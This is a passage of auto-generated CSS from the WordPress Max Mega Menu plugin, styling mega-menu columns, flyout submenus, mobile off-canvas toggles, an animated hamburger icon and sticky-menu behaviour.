  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {
    width: 83.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {
    width: 91.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 10px 20px 10px 20px;
  vertical-align: top;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 10px 10px 10px 10px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  background: #204056;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    border-radius: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 340px;
  max-width: none;
  padding: 10px 20px 10px 20px;
  border: 0;
  background: #fff;
  border-radius: 0;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: rgba(241, 241, 241, 0);
  color: #333;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 20px 0px 20px;
  line-height: 40px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {
    padding-left: 30px;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: inline-block;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  font-size: inherit;
  padding: 0;
  margin: 0 0 0 6px;
  height: auto;
  line-height: inherit;
  color: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f347';
  font-family: dashicons;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  float: right;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: '\f343';
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: '\f343';
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {
  display: none;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: '\f345';
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: '\f341';
    margin: 0 6px 0 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    left: -100%;
    top: 0;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^='mega-lang-item'] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #f5f5f5;
  border-radius: 2px 2px 2px 2px;
  line-height: 30px;
  height: 30px;
  text-align: left;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {
  margin-right: 6px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {
  margin-left: 6px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle + #mega-menu-max_mega_menu_1 {
    background: #f8f8f8;
    padding: 0px 0px 0px 0px;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 9999999;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    display: block;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle + #mega-menu-max_mega_menu_1 {
    position: fixed;
    display: block;
    width: 300px;
    max-width: 90%;
    height: 100vh;
    max-height: 100vh;
    top: 0;
    box-sizing: border-box;
    transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out;
    overflow: auto;
    z-index: 9999999999;
    overscroll-behavior: contain;
    visibility: hidden;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    visibility: visible;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle + #mega-menu-max_mega_menu_1 {
    right: -300px;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    right: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open:after {
    position: fixed;
    width: 100%;
    height: 99999px;
    content: "";
    top: 0;
    left: 0;
    opacity: 0.5;
    background: black;
    cursor: pointer;
    z-index: 9999999998;
  }
}
html.mega-menu-max_mega_menu_1-off-canvas-open {
  overflow: hidden;
  height: auto;
}
html.mega-menu-max_mega_menu_1-off-canvas-open body {
  overflow: hidden;
  height: auto;
}
html.mega-menu-max_mega_menu_1-off-canvas-open #wpadminbar {
  z-index: 0;
}
.elementor-sticky__spacer #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1, .elementor-sticky__spacer #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu {
  visibility: inherit !important;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 {
  /*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
  cursor: pointer;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #000;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
#mega-menu-wrap-max_mega_menu_1.mega-sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99998;
  opacity: 1;
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
  background: transparent;
}
#mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1 {
  background: rgba(34, 34, 34, 0);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1 {
    background: #f8f8f8;
  }
}
#mega-menu-wrap-max_mega_menu_1.mega-stuck {
  transition: transform 0.25s ease-in-out;
}
#mega-menu-wrap-max_mega_menu_1.mega-stuck.mega-hide {
  transform: translateY(-100%);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1:not([data-effect-mobile^="slide_"]) {
    max-height: calc(100vh - 30px);
    overflow: auto;
  }
  body.admin-bar #mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1:not([data-effect-mobile^="slide_"]) {
    max-height: calc(100vh - 30px - 42px);
  }
}
